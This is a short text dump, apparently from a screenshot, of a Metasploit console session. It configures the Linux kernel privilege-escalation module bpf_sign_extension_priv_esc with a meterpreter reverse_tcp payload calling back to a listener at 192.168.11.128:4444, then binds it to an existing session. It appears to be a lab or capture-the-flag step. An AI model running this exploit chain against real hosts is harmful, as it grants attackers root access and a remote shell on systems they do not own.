 msf6 exploit(linux/local/ufo_privilege_escalation) > use 1
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/bpf_sign_extension_priv_esc) > options
Module options (exploit/linux/local/bpf_sign_extension_priv_esc):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   COMPILE  Auto             yes       Compile on target (Accepted: Auto, True, False)
   SESSION                   yes       The session to run this module on
Payload options (linux/x64/meterpreter/reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.11.128   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Auto
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/bpf_sign_extension_priv_esc) > set session 1
session => 1